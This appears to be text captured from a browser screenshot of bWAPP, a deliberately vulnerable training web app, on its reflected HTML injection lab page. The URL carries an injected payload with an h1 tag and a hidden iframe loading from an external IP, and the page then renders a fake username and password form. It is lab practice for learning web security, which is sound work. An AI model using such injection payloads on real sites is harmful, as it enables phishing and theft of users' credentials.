 bWAPP - HTML Injection
Không bảo mật
172.16.8.60/bWAPP/htmli_get.php?firstname=<h1>+Hello+<%2Fh1>&lastname=<iframe+src%3D"http%3A%2F%2F113.170.144.231%2Ftest"+height+%3D"0"+with%3D"0...
N
bWAPP
an extremely buggy web app !
---------------------- bWAPP v2.2 -----------------------
Hack
Set your security level:
low
Set
Current: low
Bugs
Change Password
Create User
Set Security Level
Reset
Credits
Blog
Logout
Welcome Bee
/ HTML Injection - Reflected (GET) /
Enter your first and last name:
First name:
Last name:
Go
Welcome
/ Hello /
Payload:
Username:
Password:
Login
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?
1
29°C
Có nắng
Search
8:11 AM
9/28/2024